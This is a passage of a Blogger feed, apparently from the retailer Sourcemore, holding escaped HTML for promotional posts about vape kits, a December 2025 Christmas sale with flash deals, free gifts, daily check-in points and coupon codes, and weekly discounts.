src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/a\u003E\u003C\/b\u003E focuses on thoughtful upgrades rather than dramatic changes. With adjustable power, airflow control, a modern touch screen, and reliable cartridge compatibility, it offers a well-rounded option for users looking for a compact and practical vaping device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1941\" data-original-width=\"3840\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG=w640-h324\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6579016138057652345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html","title":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=s72-w640-h320-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7351871357425541435"},"published":{"$t":"2025-12-17T00:00:00.000-08:00"},"updated":{"$t":"2025-12-17T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daily Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Gift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suorin SE Kit Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECelebrate the season with the Sourcemore 2025 Christmas Sale, running from\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EDecember 17th to December 28th\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E. From limited-time flash sales and festive free gifts to daily bonus points and extra coupon codes, this holiday event brings multiple ways to enjoy year-end shopping.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003ESourcemore 2025 Christmas Sale\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E1)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5\u0026nbsp;ROUNDS FLASH SALE FROM\u0026nbsp;$0.01\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E--Limited\u0026nbsp;5PCS\/Day.\u0026nbsp;20:00,\u0026nbsp;Dec.\u0026nbsp;17th\u0026nbsp;-\u0026nbsp;Dec. 21st,\u0026nbsp;GMT+8\u0026nbsp;Time\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EUwell Typhos Pro Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EGeekVape Z Subohm Tank 5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Argus P3 Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EHellvape Dead Rabbit 4 RTA\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Vinci S Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003EFREE\u0026nbsp;GIFTS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EFree\u0026nbsp;gifts\u0026nbsp;are\u0026nbsp;for\u0026nbsp;all\u0026nbsp;orders\u0026nbsp;(1pc\u0026nbsp;randomly\u0026nbsp;for\u0026nbsp;each\u0026nbsp;level):\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWhite Cuff Christmas Socks \/ Christmas Data Cable \/ Heating Wire \/ Wristband\u0026nbsp;for\u0026nbsp;any\u0026nbsp;purchase\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECanvas bag \/ Christmas Tree Air Freshener \/ Christmas Tableware\u0026nbsp;for\u0026nbsp;orders\u0026nbsp;over\u0026nbsp;$80\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdCMXzqVIRvCg969TgYWbAHAu5r2GRFcADG9r5AArgmqotSMFTTJyjtE1nnn3f8OA2ooCZ5xYy6BFSxptpnrQnRZY08db1JvmEUtVxO-q37G0LguJ03O8lCZKq8GdOTuihVC1QLWapzgk-jJIx_qtNthK54wfbb1qjPjIauXk1bfFKOCMgYT1IulCsg6QF=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E3)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E$0.1 SUORIN SE KIT FLASH SALE\u003C\/a\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMultiple colors available\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMust log in, and order with any other product\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited 1pcs per color per customer\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited quantities, first come first served!\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4AYRZ0N2VxGUblLaT0j-3eKras4ZP2xR--4DFhowMi6LzN3TKAzqRpbKC0oloftpQjxsqG24FebLaarFx4nURr-ffrMW34-6CaKrBuRJzAPw8co-FtGAHucpU7k6rLIBjBS2kMgbaujJUzu5Df30xr95SQutGA_9SpY5Pomb62iMHAyHtMRvi_5PJ5D3F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003E4)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003EDAILY BONUS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECheck-in get points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWin up to 200 points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ERules:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E1. Visit the CHECK-IN CENTER every day and click \"Check-in Today\".\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2. 200 reward points in total for 10-day check-in:\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E10 reward points for the 1st day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E20 reward points for the 3rd day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E30 reward points for the 5th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E40 reward points for the 7th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 9th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 10th day of checking in.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E3. If you miss checking in for some days, you need to restart the check-in.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"346\" data-original-width=\"1330\" height=\"166\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpM3IJiGr_dm5r0d6PuLeyFCQKKQv0ubPqu7qhakPnySOGehyjIsFixXTQclIrrnf5O1hK5D9ANEWNa87_RI6G0NyBY8DjZn6P710GRWfmp_Iju2InRdrSIroamz4GNZ-przAKhVkPjuWJVZcvQODqYF7cqoEQve2eY0CS23EjjgGshoJ03rqGxN5m6pgC=w640-h166\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EEXTRA\u0026nbsp;SITEWIDE\u0026nbsp;COUPON\u0026nbsp;CODE\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EGeneral\u0026nbsp;Customer:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA10\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-10%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EBronze\u0026nbsp;Level:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA5\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Must Log in, 5%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EThe\u0026nbsp;promo\u0026nbsp;codes\u0026nbsp;are\u0026nbsp;valid\u0026nbsp;sitewide\u0026nbsp;except on the\u0026nbsp;Christmas sale\u0026nbsp;page!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003Eoday, we're excited to introduce our exclusive\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: rgb(255, 255, 0); font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;that will help you stretch your budget without sacrificing quality.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EEnjoy up to 60% off on selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EClick on the item below to take it home!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$7.19 \u0026nbsp;Uwell Caliburn G3 Lite KOKO Kit\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69 \u0026nbsp;Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-kit.html\" target=\"_blank\"\u003E$40.69 \u0026nbsp;VOOPOO Drag 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-prive-solo-mod.html\" target=\"_blank\"\u003E$22.59 \u0026nbsp;SMOK X-Priv Solo Mod\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-max-tank.html\" target=\"_blank\"\u003E$16.69 \u0026nbsp;GeekVape Z Max Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7351871357425541435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html","title":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-806124217285223025"},"published":{"$t":"2025-12-12T00:00:00.000-08:00"},"updated":{"$t":"2025-12-12T00:00:00.120-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend 5 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe Q2 SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Uforce-X Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E120 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Picks: Shop This Week's Must-See Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day. At Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act fast before they vanish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" 